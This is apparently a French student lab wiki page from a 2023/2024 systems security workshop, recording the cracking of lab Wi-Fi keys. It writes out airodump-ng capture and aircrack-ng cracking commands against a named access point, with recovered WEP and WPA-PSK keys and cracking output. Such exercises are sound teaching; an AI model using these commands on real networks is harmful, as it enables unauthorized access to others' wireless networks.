« Atelier SysRes SE5 2023/2024 E3 » : différence entre les versions

Aucun résumé des modifications |

|||

| Ligne 5 : | Ligne 5 : | ||

== Cassage de clef WEP : "cracotte4" == | == Cassage de clef WEP : "cracotte4" == | ||

On lance la commande : <syntaxhighlight lang="bash"> | |||

airodump-ng -c 2 --bssid 04:DA:D2:9C:50:53 -w output wlan0mon | |||

</syntaxhighlight> | |||

[[Fichier:PR.jpg|gauche|vignette|836x836px]] | |||

On laisse tourner jusqu'à obtenir 75 000 datas de manière à avoir plus de chance de trouver la clé lors du craquage. | |||



On va lancer la commande pour le craquage :<syntaxhighlight lang="bash"> | |||

aircrack-ng -b 04:DA:D2:9C:50:53 output*.cap | |||

</syntaxhighlight> | |||

[[Fichier:PR2.jpg|gauche|vignette|1281x1281px]] | |||

La clé a été trouvé très vite : | |||

KEY FOUND! [ FF:FF:FF:FF:FA:BC:05:CB:AE:EE:EE:EE:EE ] | |||

== Cassage de clef WPA-PSK : "kracotte4" == | == Cassage de clef WPA-PSK : "kracotte4" == | ||

Version du 16 janvier 2024 à 16:28

Groupe Elias et Mathis : (Baloo pour la machine mandataire)

Nous utilisons la cracotte4 et kracoote4

Cassage de clef WEP : "cracotte4"

On lance la commande :

airodump-ng -c 2 --bssid 04:DA:D2:9C:50:53 -w output wlan0mon

On laisse tourner jusqu'à obtenir 75 000 datas de manière à avoir plus de chance de trouver la clé lors du craquage.

On va lancer la commande pour le craquage :

aircrack-ng -b 04:DA:D2:9C:50:53 output*.cap

La clé a été trouvé très vite :

KEY FOUND! [ FF:FF:FF:FF:FA:BC:05:CB:AE:EE:EE:EE:EE ]

Cassage de clef WPA-PSK : "kracotte4"

Aircrack-ng 1.7

[00:29:55] 66651080/100000000 keys tested (36523.27 k/s)

Time left: 15 minutes, 13 seconds 66.65%

KEY FOUND! [ 66683666 ]

Master Key : 24 EF 0A A7 BE 2D 95 60 26 7E 5C 20 44 B0 89 00

23 0E 78 75 31 4D 1A 1E 91 92 11 10 A1 4D 51 D1

Transient Key : 97 94 F3 B5 A0 F0 9C 8B 06 BC D8 01 06 9D 79 93

97 7A DB DF DD 54 5D 17 76 BF 39 29 6E F1 BF 2D

51 B2 00 09 4D 86 0F 7D 50 BC 9C F6 EA EE 46 E7

9A EF 87 9A 31 9D E2 83 28 7F C4 C0 4E F4 C7 BF

EAPOL HMAC : 9B 9B 27 24 0D 60 0C 8B 19 16 66 48 A0 8B BA 67